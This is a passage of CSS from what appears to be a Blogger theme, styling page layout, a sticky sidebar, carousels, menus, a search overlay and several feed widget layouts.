form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author 